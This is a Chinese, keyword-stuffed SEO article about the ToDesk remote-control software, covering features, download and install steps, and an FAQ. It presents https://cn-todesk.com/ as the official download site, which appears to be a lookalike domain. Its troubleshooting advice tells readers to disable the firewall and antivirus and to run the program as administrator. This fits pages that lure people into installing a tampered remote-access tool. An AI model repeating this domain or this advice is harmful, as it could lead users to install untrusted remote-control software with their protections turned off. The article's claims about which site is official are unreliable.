在现代科技迅猛发展的今天,ToDesk远程软件凭借其高效、便捷的特性,成为众多用户进行远程控制与协作的理想选择。许多用户在进行todesk下载后,常常会疑问ToDesk下载电脑有什么作用。本文将详细解析ToDesk远程软件在电脑上的多种应用场景,指导用户如何通过todesk官网高效使用ToDesk,并解答相关常见问题。
ToDesk远程软件的基本功能介绍

ToDesk远程软件不仅仅是一个简单的远程控制工具,其丰富的功能满足了个人用户和企业团队的多样化需求。以下是ToDesk在电脑上的主要功能:
- 远程控制:实现对远程电脑的全面控制,无论是日常维护还是紧急支持,都能高效完成。
- 文件传输:支持大文件的快速传输,方便用户在远程设备之间共享文档、图片等资料。
- 屏幕共享:实时共享电脑屏幕,适用于在线会议、教学和演示等场景。
- 多平台支持:兼容Windows、macOS、Linux等多种操作系统,确保不同设备间无缝连接。
- 安全加密:采用高级加密技术,保障远程控制过程中的数据安全和隐私保护。
- 多用户协作:支持多人同时连接,便于团队成员协同工作,提高工作效率。
如何通过todesk官网进行下载
一、访问官方ToDesk官网
- 输入官网地址
- 使用浏览器访问todesk官网,推荐直接输入https://cn-todesk.com/以确保获取官方正版软件。
- 确认网站安全
- 进入官网后,查看浏览器地址栏是否显示安全锁标志,确保网站采用HTTPS协议,保障数据传输的安全性。
- 浏览官网内容
- 官方网站提供详尽的产品介绍、功能说明、下载链接及用户支持信息,帮助用户全面了解ToDesk远程软件的优势与用途。
二、选择适合的ToDesk版本进行下载
- 导航至下载页面
- 在todesk官网首页,找到“下载”或“产品”按钮,点击进入软件下载页面。
- 选择合适的版本
- 根据您的电脑操作系统(Windows、macOS、Linux等),选择对应的ToDesk版本,确保下载与您的设备兼容。
- 点击下载按钮
- 确认选择后,点击下载按钮开始todesk下载。建议使用稳定的网络连接,以确保文件完整无误。
ToDesk下载后的安装与配置步骤
一、安装ToDesk远程软件
- 运行安装包
- 双击下载的安装包,启动安装程序。按照安装向导提示选择安装路径,建议使用默认路径以避免路径错误。
- 完成安装
- 依次点击“下一步”完成安装过程。安装过程中可能会提示安装附加组件,建议选择默认选项,避免安装不必要的软件。
- 启动ToDesk
- 安装完成后,启动ToDesk软件,进入主界面,准备进行账户配置和远程连接设置。
二、配置ToDesk账户
- 注册或登录
- 在ToDesk主界面,点击“注册”或“登录”按钮。如果尚未注册,选择“注册”并填写相关信息完成账户创建;如果已有账户,直接登录。
- 设置个人信息
- 登录后,进入账户设置,完善个人信息,如头像、昵称等,以便于识别和管理远程设备。
- 安全设置
- 配置安全选项,如启用双因素认证,增强账户安全性,确保远程控制过程中的数据保护。
三、建立远程连接
- 获取目标设备ToDesk ID
- 在目标电脑上启动ToDesk应用,登录账户后获取设备的ToDesk ID,用于建立远程连接。
- 输入目标设备ID
- 在本地电脑的ToDesk主界面,输入目标设备的ToDesk ID,点击“连接”按钮发起远程控制请求。目标设备需确认连接请求,建立远程控制会话。
- 开始远程控制
- 连接成功后,用户可以开始对远程电脑进行操作,包括文件传输、屏幕共享等多种功能。
ToDesk下载电脑有什么作用常见问题解答
在通过todesk官网进行todesk下载并使用ToDesk远程软件时,用户可能会遇到各种问题。以下是常见问题及其详细解决方案,帮助您顺利使用ToDesk的强大功能。
1. ToDesk下载后无法正常启动,如何解决?
成功todesk下载并安装后,如果遇到ToDesk无法正常启动的问题,可以参考以下解决方案:
一、检查系统兼容性
- 确认操作系统版本
- 确保您的电脑操作系统版本符合ToDesk的最低系统要求。todesk官网提供详细的系统需求说明。
- 更新操作系统
- 如果操作系统版本过低,尝试更新到最新版本,以确保与ToDesk的良好兼容性。
- 检查系统资源
- 确认电脑有足够的内存和处理能力运行ToDesk,关闭其他占用大量资源的应用程序。
二、验证安装文件完整性
- 重新下载安装包
- 有时下载过程中可能会造成文件损坏,建议重新访问todesk官网重新todesk下载最新的安装包。
- 使用校验工具
- 如果官网提供了文件校验码,使用校验工具验证下载文件的完整性,确保文件未被篡改。
- 尝试不同的下载源
- 确保从todesk官网直接下载,避免通过第三方网站获取安装包,以防文件被修改或感染病毒。
三、调整安全设置
- 关闭防火墙
- 有时防火墙可能会阻止ToDesk的正常启动,临时关闭防火墙,尝试重新启动ToDesk。
- 禁用杀毒软件
- 部分杀毒软件可能会误报ToDesk为威胁,尝试禁用杀毒软件后启动ToDesk,如果成功,建议将ToDesk添加到信任列表中。
- 以管理员权限运行
- 右键点击ToDesk快捷方式,选择“以管理员身份运行”,以获取更高的系统权限,确保软体正常启动。
2. ToDesk下载电脑能否同时控制多台设备?
ToDesk下载后的电脑是否能同时控制多台设备,是许多用户关心的问题。以下是详细解答:
一、支持多设备控制
ToDesk远程软件支持一台电脑同时控制多台远程设备,无论是多任务操作还是团队协作,都能轻松应对。
二、管理多设备连接
- 设备列表管理
- 在ToDesk主界面,用户可以查看已连接的设备列表,方便快速切换和管理多台设备的远程控制。
- 标签和分组
- ToDesk支持对连接的设备进行标签和分组管理,用户可以根据使用频率、用途等进行分类,提升管理效率。
- 性能优化
- 即便同时控制多台设备,ToDesk通过优化资源分配和连接方式,确保软件运行流畅,避免资源过度占用导致系统性能下降。
三、并发连接设置
- 调整连接设置
- 用户可以在设置中调整同时连接的设备数量,根据实际需求和设备性能进行优化配置。
- 网络带宽管理
- 确保网络带宽充足,尤其在同时控制多台设备时,稳定的网络环境至关重要,避免因带宽不足导致连接不稳定。
- 升级专业版
- 对于需要大规模远程控制的用户,建议升级到ToDesk的专业版,享受更多高级功能和更高的并发连接支持。
ToDesk下载电脑有什么作用这一问题通过本文得到了全面解答。通过访问todesk官网进行todesk下载,并按照安装与配置步骤操作,用户能够充分利用ToDesk远程软件的强大功能,实现高效的远程控制、文件传输和多人协作。ToDesk凭借其跨平台支持、安全加密技术和用户友好的操作界面,成为个人用户和企业团队进行远程工作的理想工具。确保通过官方渠道下载,并遵循安全使用指南,您将能够享受到ToDesk带来的高效与便利。